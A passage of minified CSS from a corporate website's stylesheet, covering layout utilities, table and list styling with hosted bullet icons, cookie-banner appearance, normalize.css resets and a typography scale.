90ms))}.fade-up.is-visible{opacity:1;transform:translateY(0)}@media (prefers-reduced-motion:reduce){.fade-up{opacity:1;transform:none;transition:none}}.isolate{isolation:isolate}.display-all-caps,.text-all-caps,.uppercase{text-transform:uppercase}.underline{text-decoration:underline}.lg-line-clamp-1,.lg-line-clamp-2,.lg-line-clamp-3,.lg-line-clamp-4,.line-clamp-1,.line-clamp-2,.line-clamp-3,.line-clamp-4,.md-line-clamp-1,.md-line-clamp-2,.md-line-clamp-3,.md-line-clamp-4{display:-webkit-box;overflow:hidden;-webkit-box-orient:vertical}.line-clamp-1{-webkit-line-clamp:1}.line-clamp-2{-webkit-line-clamp:2}.line-clamp-3{-webkit-line-clamp:3}.line-clamp-4{-webkit-line-clamp:4}.hide-scrollbars{overflow:scroll;scrollbar-width:none}.hide-scrollbars::-webkit-scrollbar{display:none}@media (min-width:768px){.md-line-clamp-1{-webkit-line-clamp:1}.md-line-clamp-2,.tablet-line-clamp-2{-webkit-line-clamp:2}.md-line-clamp-3{-webkit-line-clamp:3}.md-line-clamp-4{-webkit-line-clamp:4}}@media (min-width:992px){.lg-line-clamp-1{-webkit-line-clamp:1}.lg-line-clamp-2{-webkit-line-clamp:2}.lg-line-clamp-3{-webkit-line-clamp:3}.lg-line-clamp-4{-webkit-line-clamp:4}}.subnav-present h2[id],section{scroll-margin-top:130px}.flex{display:flex}.flex-col{flex-direction:column}.grow{flex-grow:1}.grow-0{flex-grow:0}.shrink{flex-shrink:1}.shrink-0{flex-shrink:0}.basis-1\/2{flex-basis:50%}.basis-1\/3{flex-basis:33.33%}.basis-2\/3{flex-basis:66.67%}.basis-1\/4{flex-basis:25%}.basis-3\/4{flex-basis:75%}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}table{background:#fff;border:1px solid var(--neutral-3,#dadbe1);border-collapse:collapse;border-radius:6px;display:flex;display:block;flex-direction:column;height:max-content!important;overflow-x:auto;width:100%!important}table thead{background-color:var(--core-rich-black,#010203);display:flex;width:100%}table thead tr{display:flex;height:max-content!important;width:100%!important}table thead th{color:var(--white,#fff);font-weight:600}table tbody{border-collapse:collapse;display:flex;flex-direction:column}table tbody tr{background-color:var(--neutral-1,#fbfbfb);display:flex;height:max-content!important;width:100%!important}table tbody tr:nth-child(2n){background-color:var(--neutral-2,#f3f4f6)}table tbody td,table thead th{border:unset!important;font-size:14px;height:auto!important;line-height:26px;min-width:165px;padding:10px!important;text-align:left;width:100%!important}table tbody td p,table thead th p{text-align:left!important}table tbody td{color:var(--neutral-5,#4c4d4f)}table tr:has(td:nth-of-type(4)) td:nth-child(5n),table tr:has(th:nth-of-type(4)) th:nth-child(5n){min-width:400px!important}table tbody:has(td:nth-of-type(4)),table thead:has(th:nth-of-type(4)){width:min-content}.u7-corporate-extras table thead th{color:var(--white);font-weight:600}.TODO-SCOPE table{border:1px solid #c3c6d8;margin-bottom:1.4rem;word-wrap:break-word;background-color:var(--white)}.TODO-SCOPE td,.TODO-SCOPE th{border:1px solid #c3c6d8;color:var(--white);padding:.75rem;vertical-align:top}thead .TODO-SCOPE td,thead .TODO-SCOPE th{background-color:#edefff;border-bottom:2px solid #c3c6d8;color:#212234;vertical-align:bottom}tfoot .TODO-SCOPE td{background-color:#edefff;color:#212234}.TODO-SCOPE tbody+tbody{border-top-color:#c3c6d8}:root{--li-lvl-1:url(https://142972.fs1.hubspotusercontent-na1.net/hubfs/142972/2024%20Website%20Redesign/Icon%20Library/List%20Item%20Icons/li-lvl-1.svg);--li-lvl-2:url(https://142972.fs1.hubspotusercontent-na1.net/hubfs/142972/2024%20Website%20Redesign/Icon%20Library/List%20Item%20Icons/li-lvl-2.svg);--li-lvl-3:url(https://142972.fs1.hubspotusercontent-na1.net/hubfs/142972/2024%20Website%20Redesign/Icon%20Library/List%20Item%20Icons/li-lvl-3.svg);--li-lvl-4:url(https://142972.fs1.hubspotusercontent-na1.net/hubfs/142972/2024%20Website%20Redesign/Icon%20Library/List%20Item%20Icons/li-lvl-4.svg);--li-lvl-5:url(https://142972.fs1.hubspotusercontent-na1.net/hubfs/142972/2024%20Website%20Redesign/Icon%20Library/List%20Item%20Icons/li-lvl-5.svg);--li-lvl-6:url(https://142972.fs1.hubspotusercontent-na1.net/hubfs/142972/2024%20Website%20Redesign/Icon%20Library/List%20Item%20Icons/li-lvl-6.svg);--green-li:url(https://142972.fs1.hubspotusercontent-na1.net/hubfs/142972/2024%20Website%20Redesign/02_Icon%20Library/List%20Item%20Icons/green-li-cross.svg)}.blog-post__content ul,.inline-rich-text ol,.inline-rich-text ul{margin:10px 0;padding:0}.inline-rich-text>:last-child{margin-bottom:0}.blog-post__content ul,.inline-rich-text ul{list-style-type:none}.blog-post__content ul li,.inline-rich-text ol li,.inline-rich-text ul li{color:var(--core-rich-black,#010203);font-size:16px;line-height:170%;margin-bottom:10px;padding-left:17.58px}.inline-rich-text ol li:last-of-type,.inline-rich-text ul li:last-of-type{margin-bottom:0}.inline-rich-text.dark ol li,.inline-rich-text.dark ul li{color:var(--white,#fff)}.blog-post__content ul li a,.inline-rich-text ol li a,.inline-rich-text ul li a{font-weight:500}.blog-post__content ul li ul,.inline-rich-text ol li ol,.inline-rich-text ul li ul{margin-block:10px}.blog-post__content ul li,.inline-rich-text ul li{background-image:var(--li-lvl-1);background-position:1px 9px;background-repeat:no-repeat;background-size:10px}.blog-post__content ul li ul li,.inline-rich-text ul li ul li{background-image:var(--li-lvl-2)}.blog-post__content ul li ul li ul li,.inline-rich-text ul li ul li ul li{background-image:var(--li-lvl-3)}.blog-post__content ul li ul li ul li ul li,.inline-rich-text ul li ul li ul li ul li{background-image:var(--li-lvl-4)}.blog-post__content ul li ul li ul li ul li ul li,.inline-rich-text ul li ul li ul li ul li ul li{background-image:var(--li-lvl-5)}.blog-post__content ul li ul li ul li ul li ul li ul li,.inline-rich-text ul li ul li ul li ul li ul li ul li{background-image:var(--li-lvl-6)}.inline-rich-text.all-green-li ul li,.inline-rich-text.all-green-li ul li ul li,.inline-rich-text.all-green-li ul li ul li ul li,.inline-rich-text.all-green-li ul li ul li ul li ul li,.inline-rich-text.all-green-li ul li ul li ul li ul li ul li,.inline-rich-text.all-green-li ul li ul li ul li ul li ul li ul li{background-image:var(--green-li);background-position:0 7px;background-size:14px;padding-left:22px}.blog-post__content ul li{background-position:1px 12px;background-repeat:no-repeat;background-size:6px}.blog-post__content ul li,.blog-post__content ul li ul li,.blog-post__content ul li ul li ul li{background-image:url(https://142972.fs1.hubspotusercontent-na1.net/hubfs/142972/Bullet%20Icon-Solid.svg)}.blog-post__content ul li ul li ul li ul li,.blog-post__content ul li ul li ul li ul li ul li,.blog-post__content ul li ul li ul li ul li ul li ul li{background-image:url(https://142972.fs1.hubspotusercontent-na1.net/hubfs/142972/Bullet%20Icon-Solid.svg);margin-left:-17px}.blog-post__main-content.widget-type-rich_text ol{margin-block:10px;padding:0}.blog-post__main-content.widget-type-rich_text ol li{margin-bottom:8px}.blog-post__main-content.widget-type-rich_text ol li:last-child{margin-bottom:10px}.blog-post__content ol:not(ol.generic-ol,div.blog-post-infographic-styled-ol ol){list-style-type:none;--listStart:attr(start);counter-reset:colored-circle var(--listStart)}.blog-post__content ol:not(ol.generic-ol,div.blog-post-infographic-styled-ol ol) li{color:var(--core-rich-black,#010203);counter-increment:colored-circle;display:block;font-size:16px;font-style:normal;font-weight:400;line-height:170%;padding-left:33px;position:relative}.blog-post__content ol:not(ol.generic-ol,div.blog-post-infographic-styled-ol ol) li:before{align-items:center;color:var(--electric-blue-600);content:counter(colored-circle) ".";display:flex;font-size:16px;font-style:normal;font-weight:600;height:27.2px;inset:0 calc(100% - 25px) auto auto;line-height:170%;position:absolute;text-align:right;white-space:nowrap}#hs-banner-parent div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner div#hs-eu-header-container button#hs-eu-close-button svg path{fill:var(--white)!important}#hs-banner-parent div#hs-eu-cookie-confirmation.hs-cookie-notification-position-bottom{box-shadow:none!important}#hs-banner-parent div#hs-eu-cookie-confirmation{background-color:rgba(1,2,3,.9)!important;border:1px solid var(--neutral-5,#4c4d4f);font-family:Graphik LC Web,sans-serif!important;font-size:12px!important;line-height:18px!important;text-align:center!important}#hs-banner-parent div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner p{color:#fff!important;font-family:Graphik LC Web,sans-serif!important;font-size:14px;font-style:normal;font-weight:400;line-height:24px;text-align:center!important}div#hs-banner-parent div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a,div#hs-banner-parent div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a:hover{color:#07f!important}div#hs-banner-parent div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner div#hs-eu-cookie-confirmation-buttons-area{justify-content:center!important;margin-right:0!important}#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner{gap:10px;padding:12px 12px 40px}#hs-eu-cookie-confirmation #hs-eu-cookie-confirmation-inner #hs-eu-policy-wording{margin:0 auto 14px;max-width:600px}#hs-eu-cookie-confirmation #hs-eu-confirmation-button-group #hs-eu-opt-in-buttons{gap:12px}#hs-eu-cookie-confirmation #hs-eu-opt-in-buttons #hs-eu-confirmation-button{background-color:var(--primary-electric-blue,#07f);border:unset;border-radius:25px;padding:16px 32px}#hs-eu-cookie-confirmation #hs-eu-opt-in-buttons #hs-eu-confirmation-button,#hs-eu-cookie-confirmation #hs-eu-opt-in-buttons #hs-eu-decline-button{color:var(--white,#fff);font-family:Graphik LC Web,sans-serif;font-size:16px;font-weight:500;height:auto;line-height:100%;max-width:max-content;min-width:unset}#hs-eu-cookie-confirmation #hs-eu-opt-in-buttons #hs-eu-decline-button{background-color:transparent;border:2px solid var(--white,#fff);border-radius:25px;padding:12px 32px}:root{--nav-card-height:0;--nav-card-width:240px;--nav-active-color:#07f;--nav-background-color:var(--white);--nav-logo-color:#d21a27;--nav-text-color:#212234}html{box-sizing:border-box;line-height:1.15;overflow-x:hidden;-webkit-text-size-adjust:100%;scroll-behavior:smooth}html[lang^=ja] body,html[lang^=ko] body,html[lang^=zh] body{line-break:strict}html[lang^=ja] body{font-family:Noto Sans JP,Noto Sans,sans-serif}html[lang^=zh] body{font-family:Noto Sans TC,Noto Sans,sans-serif}html[lang^=ko] body{font-family:Noto Sans KR,Noto Sans,sans-serif}*,:after,:before{box-sizing:inherit}body{font-family:Graphik LC Web,sans-serif;font-size:1rem;font-weight:400;line-height:1.625;margin:0;word-break:break-word;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body:last-child{margin-bottom:0}blockquote,figure{border:0;font:inherit;margin:0;padding:0}main{display:block}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}[hidden],template{display:none}

/*! end normalize.css */.subtheme--dark .dnd-module,.subtheme--light .dnd-module{padding:0 16px}@media (min-width:1200px){.subtheme--dark .dnd-module,.subtheme--light .dnd-module{padding:0}}.backdrop-blur.header-container.sticky-navigation{backdrop-filter:blur(24px)}.container-fluid{display:flex;flex-flow:row nowrap;justify-content:space-between;width:100%}.container-fluid>*{flex:1;max-width:100%}.row-fluid{display:flex;flex-flow:row nowrap;justify-content:space-between;width:100%}.row-fluid .span12{width:100%}.row-fluid .span11{flex:0 0 91.4448669202%}.row-fluid .span10{flex:0 0 82.8897338403%}.row-fluid .span9{flex:0 0 74.3346007605%}.row-fluid .span8{flex:0 0 65.7794676806%}.row-fluid .span7{flex:0 0 57.2243346008%}.row-fluid .span6{flex:0 0 48.6692015209%}.row-fluid .span5{flex:0 0 40.1140684411%}.row-fluid .span4{flex:0 0 31.5589353612%}.row-fluid .span3{flex:0 0 23.0038022814%}.row-fluid .span2{flex:0 0 14.4486692015%}.row-fluid .span1{flex:0 0 5.8935361217%}@media screen and (max-width:767px){.row-fluid{flex-flow:column nowrap;justify-content:flex-start;width:100%}.row-fluid [class*=span]{flex:0 1 auto;width:auto}}.clearfix:after,.clearfix:before{content:"";display:table}.clearfix:after{clear:both}.hide{display:none}.show{display:block}.hidden,.invisible{visibility:hidden}.hidden{display:none}.hidden-desktop,.visible-phone,.visible-tablet{display:none!important}@media screen and (max-width:767px){.visible-phone{display:inherit!important}.hidden-phone{display:none!important}.hidden-desktop{display:inherit!important}.visible-desktop{display:none!important}}@media screen and (min-width:768px) and (max-width:1279px){.visible-tablet{display:inherit!important}.hidden-tablet{display:none!important}.hidden-desktop{display:inherit!important}.visible-desktop{display:none!important}}.content-wrapper,.dnd-section>.row-fluid{margin:0 auto}.updated-homepage .content-wrapper{max-width:1170px}.body-container-wrapper .dnd-section>.row-fluid{margin:0 auto;padding:0;width:100%}@media screen and (min-width:768px){.content-wrapper,.dnd-section>.row-fluid{padding:0}.brand-page-body .dnd-section>.row-fluid{width:calc(100% - 40px)}}.page-center{margin:0 auto;max-width:990px}@media (min-width:992px){.body-container--brand-page{padding:0 5%}}@media (min-width:1200px){.content-wrapper,.dnd-section>.row-fluid{padding:0}}.content-wrapper.full-width,.dnd-section.full-width>.row-fluid,.full-width{max-width:100%;width:100%}.content-wrapper.max-width--2-cols,.dnd-section.max-width--2-cols,.max-width--2-cols{max-width:152px}.content-wrapper.max-width--4-cols,.dnd-section.max-width--4-cols,.max-width--4-cols{max-width:332px}.content-wrapper.max-width--6-cols,.dnd-section.max-width--6-cols,.max-width--6-cols{max-width:512px}.content-wrapper.max-width--8-cols,.dnd-section.max-width--8-cols,.max-width--8-cols{max-width:692px}.content-wrapper.max-width--10-cols,.dnd-section.max-width--10-cols,.max-width--10-cols{max-width:872px}.content-wrapper--vertical-spacing,.dnd-section{padding:0}.svg-pure-defs{left:-99rem;overflow:hidden;position:absolute;top:1rem}.svg-pure-defs,.svg-pure-defs>svg{height:0;width:0}p{font:inherit;line-height:inherit;margin:0}[class*=-desc] p,[class*=-subheading] p{margin-bottom:.75rem}[class*=-desc] p:empty,[class*=-desc] p:last-of-type,[class*=-subheading] p:empty,[class*=-subheading] p:last-of-type{margin:0}a{cursor:pointer}a:focus,a:hover{text-decoration:underline}h1,h2,h3,h4,h5,h6{font-size:inherit;margin:0}h1,h2,h3,h4{font-weight:600}h5,h6{font-weight:500}ol,ul{margin:0 0 .5rem}ol ol,ol ul,ul ol,ul ul{margin:0}ul.no-list{list-style:none;padding-left:0;padding-right:0}pre{overflow:auto}code{vertical-align:bottom}hr{background-color:#434c63;border:none;color:#434c63;height:1px}img{font-size:1rem;word-break:normal}.t-h100{font-size:2.625rem;font-weight:600;line-height:1.1;margin-bottom:.7142857143em}.t-h100:last-child{margin-bottom:0}@media screen and (min-width:768px){.t-h100{font-size:3.75rem;line-height:1.0666666667;margin-bottom:.5em}.t-h100:last-child{margin-bottom:0}}.t-h200{font-size:2.25rem;font-weight:600;line-height:1.1;margin-bottom:.8333333333em}.t-h200:last-child{margin-bottom:0}@media screen and (min-width:768px){.t-h200{font-size:3rem;line-height:1.0833333333;margin-bottom:.625em}.t-h200:last-child{margin-bottom:0}}.t-h300{font-size:1.5rem;font-weight:600;line-height:1.2;margin-bottom:1.25em}.t-h300:last-child{margin-bottom:0}@media screen and (min-width:768px){.t-h300{font-size:1.875rem;margin-bottom:1em}.t-h300:last-child{margin-bottom:0}}.t-h400{font-size:1.3125rem;font-weight:600;line-height:1.3333333333;margin-bottom:1.4285714286em}.t-h400:last-child{margin-bottom:0}@media screen and (min-width:768px){.t-h400{font-size:1.5rem;margin-bottom:1.25em}.t-h400:last-child{margin-bottom:0}}.t-h500s{font-size:1.3125rem;font-weight:600;line-height:1.3333333333;margin-bottom:1.4285714286em}.t-h500s:last-child{margin-bottom:0}@media screen and (min-width:768px){.t-h500s:last-child{margin-bottom:0}}.t-h500r{font-size:1.3125rem;line-height:1.3333333333;margin-bottom:1.4285714286em}.t-h500r:last-child{margin-bottom:0}@media screen and (min-width:768px){.t-h500r:last-child{margin-bottom:0}}.t-h600{font-size:1.125rem;font-weight:600;line-height:1.4444444444;margin-bottom:1.6666666667em}.t-h600:last-child{margin-bottom:0}@media screen and (min-width:768px){.t-h600:last-child{margin-bottom:0}}.t-h700{font-weight:600;margin-bottom:1.875em}.t-h700:last-child{margin-bottom:0}@media screen and (min-width:768px){.t-h700:last-child{margin-bottom:0}}.t-product-name{font-size:1.125rem;font-weight:600;line-height:1.4444444444;margin-bottom:1.6666666667em}.t-product-name:last-child{margin-bottom:0}@media screen and (min-width:768px){.t-product-name{font-size:1.875rem;line-height:1.2;margin-bottom:1em}.t-product-name:last-child{margin-bottom:0}}.t-body{font-family:Graphik LC Web,sans-serif;font-size:1rem;font-weight:400;line-height:1.625;margin-bottom:.625em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.t-body:last-child{margin-bottom:0}@media screen and (min-width:768px){.t-body:last-child{margin-bottom:0}}.t-minor{font-size:.875rem;line-height:1.75;margin-bottom:.7142857143em}.t-minor:last-child{margin-bottom:0}@media screen and (min-width:768px){.t-minor{line-height:1.8571428571}.t-minor:last-child{margin-bottom:0}}.t-minor-bold{font-size:.875rem;font-weight:600;line-height:1.75;margin-bottom:.7142857143em}.t-minor-bold:last-child{margin-bottom:0}@media screen and (min-width:768px){.t-minor-bold{line-height:1.8571428571}.t-minor-bold:last-child{margin-bottom:0}}.t-footnote{font-size:.75rem;line-height:1.5;margin-bottom:.8333333333em}.t-footnote:last-child{margin-bottom:0}@media screen and (min-width:768px){.t-footnote:last-child{margin-bottom:0}}.t-monocaps{font-family:Roboto Mono,monospace;text-transform:uppercase}.t-monocaps:last-child{margin-bottom:0}@media screen and (min-width:768px){.t-monocaps:last-child{margin-bottom:0}}.t-monocaps-l{font-family:Roboto Mono,monospace;font-size:1.125rem;line-height:1.4444444444;text-transform:uppercase}.t-monocaps-l:last-child{margin-bottom:0}@media screen and (min-width:768px){.t-monocaps-l:last-child{margin-bottom:0}}.t-monocaps-xl{font-family:Roboto Mono,monospace;font-size:1.3125rem;line-height:1.2380952381;text-transform:uppercase}.t-monocaps-xl:last-child{margin-bottom:0}@media screen and (min-width:768px){.t-monocaps-xl:last-child{margin-bottom:0}}.t-display-2xl-regular{font-size:4.5rem;line-height:1.0555555556}.t-display-2xl-regular:last-child{margin-bottom:0}@media screen and (min-width:768px){.t-display-2xl-regular:last-child{margin-bottom:0}}.t-display-2xl-semibold{font-size:4.5rem;font-weight:600;line-height:1.0555555556}.t-display-2xl-semibold:last-child{margin-bottom:0}@media screen and (min-width:768px){.t-display-2xl-semibold:last-child{margin-bottom:0}}.t-display-xl-regular{font-size:3.75rem;line-height:1.0666666667}.t-display-xl-regular:last-child{margin-bottom:0}@media screen and (min-width:768px){.t-display-xl-regular:last-child{margin-bottom:0}}.t-display-xl-semibold{font-size:3.75rem;font-weight:600;line-height:1.0666666667}.t-display-xl-semibold:last-child{margin-bottom:0}@media screen and (min-width:768px){.t-display-xl-semibold:last-child{margin-bottom:0}}.t-display-lg-regular{font-size:3rem;line-height:1.0833333333}.t-display-lg-regular:last-child{margin-bottom:0}@media screen and (min-width:768px){.t-display-lg-regular:last-child{margin-bottom:0}}.t-display-lg-semibold{font-size:3rem;font-weight:600;line-height:1.0833333333}.t-display-lg-semibold:last-child{margin-bottom:0}@media screen and (min-width:768px){.t-display-lg-semibold:last-child{margin-bottom:0}}.t-display-md-regular{font-size:2.25rem;line-height:1.1111111111}.t-display-md-regular:last-child{margin-bottom:0}@media screen and (min-width:768px){.t-display-md-regular:last-child{margin-bottom:0}}.t-display-md-semibold{font-size:2.25rem;font-weight:600;line-height:1.1111111111}.t-display-md-semibold:last-child{margin-bottom:0}@media screen and (min-width:768px){.t-display-md-semibold:last-child{margin-bottom:0}}.t-display-sm-regular{font-size:1.875rem;line-height:1.2}.t-display-sm-regular:last-child{margin-bottom:0}@media screen and (min-width:768px){.t-display-sm-regular:last-child{margin-bottom:0}}.t-display-sm-semibold{font-size:1.875rem;font-weight:600;line-height:1.2}.t-display-sm-semibold:last-child{margin-bottom:0}@media screen and (min-width:768px){.t-display-sm-semibold:last-child{margin-bottom:0}}.t-display-xs-regular{font-size:1.5rem;line-height:1.3333333333}.t-display-xs-regular:last-child{margin-bottom:0}@media screen and (min-width:768px){.t-display-xs-regular:last-child{margin-bottom:0}}.t-display-xs-semibold{font-size:1.5rem;font-weight:600;line-height:1.3333333333}.t-display-xs-semibold:last-child{margin-bottom:0}@media screen and (min-width:768px){.t-display-xs-semibold:last-child{margin-bottom:0}}.t-text-xl-regular{font-size:1.3125rem;line-height:1.3333333333}.t-text-xl-regular:last-child{margin-bottom:0}@media screen and (min-width:768px){.t-text-xl-regular:last-child{margin-bottom:0}}.t-text-xl-semibold{font-size:1.3125rem;font-weight:600;line-height:1.3333333333}.t-text-xl-semibold:last-child{margin-bottom:0}@media screen and (min-width:768px){.t-text-xl-semibold:last-child{margin-bottom:0}}.t-text-lg-regular{font-size:1.125rem;line-height:1.4444444444}.t-text-lg-regular:last-child{margin-bottom:0}@media screen and (min-width:768px){.t-text-lg-regular:last-child{margin-bottom:0}}.t-text-lg-semibold{font-size:1.125rem;font-weight:600;line-height:1.4444444444}.t-text-lg-semibold:last-child{margin-bottom:0}@media screen and (min-width:768px){.t-text-lg-semibold:last-child{margin-bottom:0}}.t-text-md-regular:last-child{margin-bottom:0}@media screen and (min-width:768px){.t-text-md-regular:last-child{margin-bottom:0}}.t-text-md-semibold{font-weight:600}.t-text-md-semibold:last-child{margin-bottom:0}@media screen and (min-width:768px){.t-text-md-semibold:last-child{margin-bottom:0}}.t-text-sm-regular{font-size:.875rem;line-height:1.7142857143}.t-text-sm-regular:last-child{margin-bottom:0}@media screen and (min-width:768px){.t-text-sm-regular:last-child{margin-bottom:0}}.t-text-sm-semibold{font-size:.875rem;font-weight:600;line-height:1.7142857143}.t-text-sm-semibold:last-child{margin-bottom:0}@media screen and (min-width:768px){.t-text-sm-semibold:last-child{margin-bottom:0}}.t-text-xs-regular{font-size:.75rem;line-height:1.5}.t-text-xs-regular:last-child{margin-bottom:0}@media screen and (min-width:768px){.t-text-xs-regular:last-child{margin-bottom:0}}.t-text-xs-semibold{font-size:.75rem;font-weight:600;line-height:1.5}.t-text-xs-semibold:last-child{margin-bottom:0}@media screen and (min-width:768px){.t-text-xs-semibold:last-child{margin-bottom:0}}.t-overline-lg-regular{font-family:Roboto Mono,monospace;font-size:1.3125rem;line-height:1.3333333333;text-transform:uppercase}.t-overline-lg-regular:last-child{margin-bottom:0}@media screen and (min-width:768px){.t-overline-lg-regular:last-child{margin-bottom:0}}.t-overline-lg-semibold{font-family:Roboto Mono,monospace;font-size:1.3125rem;font-weight:600;line-height:1.3333333333;text-transform:uppercase}.t-overline-lg-semibold:last-child{margin-bottom:0}@media screen and (min-width:768px){.t-overline-lg-semibold:last-child{margin-bottom:0}}.t-overline-md-regular{font-family:Roboto Mono,monospace;font-size:1.125rem;line-height:1.1666666667;text-transform:uppercase}.t-overline-md-regular:last-child{margin-bottom:0}@media screen and (min-width:768px){.t-overline-md-regular:last-child{margin-bottom:0}}.t-overline-md-semibold{font-family:Roboto Mono,monospace;font-size:1.125rem;font-weight:600;line-height:1.1666666667;text-transform:uppercase}.t-overline-md-semibold:last-child{margin-bottom:0}@media screen and (min-width:768px){.t-overline-md-semibold:last-child{margin-bottom:0}}.t-overline-sm-regular{font-family:Roboto Mono,monospace;line-height:1.5;text-transform:uppercase}.t-overline-sm-regular:last-child{margin-bottom:0}@media screen and (min-width:768px){.t-overline-sm-regular:last-child{margin-bottom:0}}.t-overline-sm-semibold{font-family:Roboto Mono,monospace;font-weight:600;line-height:1.5;text-transform:uppercase}.t-overline-sm-semibold:last-child{margin-bottom:0}@media screen and (min-width:768px){.t-overline-sm-semibold:last-child{margin-bottom:0}}small{font-size:.875rem;line-height:1.75;margin-bottom:.7142857143em}small:last-child{margin-bottom:0}@media screen and (min-width:768px){small{line-height:1.8571428571}small:last-child{margin-bottom:0}}.t-intrinsic h1,.widget-type-header h1,.widget-type-rich_text h1{font-size:2.625rem;font-weight:600;line-height:1.1;margin-bottom:.7142857143em}.t-intrinsic h1:last-child,.widget-type-header h1:last-child,.widget-type-rich_text h1:last-child{margin-bottom:0}@media screen and (min-width:768px){.t-intrinsic h1,.widget-type-header h1,.widget-type-rich_text h1{font-size:3.75rem;line-height:1.0666666667;margin-bottom:.5em}.t-intrinsic h1:last-child,.widget-type-header h1:last-child,.widget-type-rich_text h1:last-child{margin-bottom:0}}.t-intrinsic h2,.widget-type-header h2,.widget-type-rich_text h2{font-size:2.25rem;font-weight:600;line-height:1.1;margin-bottom:.8333333333em}.t-intrinsic h2:last-child,.widget-type-header h2:last-child,.widget-type-rich_text h2:last-child{margin-bottom:0}@media screen and (min-width:768px){.t-intrinsic h2,.widget-type-header h2,.widget-type-rich_text h2{font-size:3rem;line-height:1.0833333333;margin-bottom:.625em}.t-intrinsic h2:last-child,.widget-type-header h2:last-child,.widget-type-rich_text h2:last-child{margin-bottom:0}}.t-intrinsic h3,.widget-type-header h3,.widget-type-rich_text h3{font-size:1.5rem;font-weight:600;line-height:1.2;margin-bottom:1.25em}.t-intrinsic h3:last-child,.widget-type-header h3:last-child,.widget-type-rich_text h3:last-child{margin-bottom:0}@media screen and (min-width:768px){.t-intrinsic h3,.widget-type-header h3,.widget-type-rich_text h3{font-size:1.875rem;margin-bottom:1em}.t-intrinsic h3:last-child,.widget-type-header h3:last-child,.widget-type-rich_text h3:last-child{margin-bottom:0}}.t-intrinsic h4,.widget-type-header h4,.widget-type-rich_text h4{font-size:1.3125rem;font-weight:600;line-height:1.3333333333;margin-bottom:1.4285714286em}.t-intrinsic h4:last-child,.widget-type-header h4:last-child,.widget-type-rich_text h4:last-child{margin-bottom:0}@media screen and (min-width:768px){.t-intrinsic h4,.widget-type-header h4,.widget-type-rich_text h4{font-size:1.5rem;margin-bottom:1.25em}.t-intrinsic h4:last-child,.widget-type-header h4:last-child,.widget-type-rich_text h4:last-child{margin-bottom:0}}.t-intrinsic h5,.widget-type-header h5,.widget-type-rich_text h5{font-size:1.3125rem;font-weight:600;line-height:1.3333333333;margin-bottom:1.4285714286em}.t-intrinsic h5:last-child,.widget-type-header h5:last-child,.widget-type-rich_text h5:last-child{margin-bottom:0}@media screen and (min-width:768px){.t-intrinsic h5:last-child,.widget-type-header h5:last-child,.widget-type-rich_text h5:last-child{margin-bottom:0}}.t-intrinsic h6,.widget-type-header h6,.widget-type-rich_text h6{font-size:1.125rem;font-weight:600;line-height:1.4444444444;margin-bottom:1.6666666667em}.t-intrinsic h6:last-child,.widget-type-header h6:last-child,.widget-type-rich_text h6:last-child{margin-bottom:0}@media screen and (min-width:768px){.t-intrinsic h6:last-child,.widget-type-header h6:last-child,.widget-type-rich_text h6:last-child{margin-bottom:0}}.t-intrinsic blockquote,.widget-type-header blockquote,.widget-type-rich_text blockquote{border-left:2px solid;margin:0 0 .5em;padding-left:.9375em}.t-intrinsic li a.only-node-child,.widget-type-header li a.only-node-child,.widget-type-rich_text li a.only-node-child{margin-top:0}.t-intrinsic a.only-node-child,.widget-type-header a.only-node-child,.widget-type-rich_text a.only-node-child{display:inline-block;margin-top:1.875em}.widget-type-rich_text p{margin-bottom:.625em}.widget-type-rich_text p:last-child{margin-bottom:0}.t-intrinsic dl,.t-intrinsic ol,.widget-type-rich_text dl,.widget-type-rich_text ol{padding:0 0 0 24px}.t-intrinsic dl li,.t-intrinsic ol li,.widget-type-rich_text dl li,.widget-type-rich_text ol li{margin-bottom:0;padding-left:8px}b,strong{font-weight:600}code,kbd,pre,samp{font-family:Roboto Mono,monospace;font-size:1em}html[lang^=en] .button,html[lang^=en] .hs-button{white-space:nowrap}.button,.button:active,.button:focus,.button:hover,.hs-button,.hs-button:active,.hs-button:focus,.hs-button:hover{text-decoration:none}.button:disabled,.button[disabled],.hs-button:disabled,.hs-button[disabled]{cursor:default}.button svg,.hs-button svg{position:relative;top:-.125em;vertical-align:bottom}.button-close{align-items:center;background:#626adf;display:flex;flex-direction:row;height:30px;justify-content:center;width:30px}.button-close svg path{stroke:var(--white)}.button-close--sm{height:36px;padding:8px;width:36px}.button-close--md{height:40px;padding:10px;width:40px}.button-close--lg{height:44px;padding:10px;width:44px}.button-close--lg svg{height:24px;width:24px}.button-close--red svg{height:20px;width:20px}.button-close--red svg 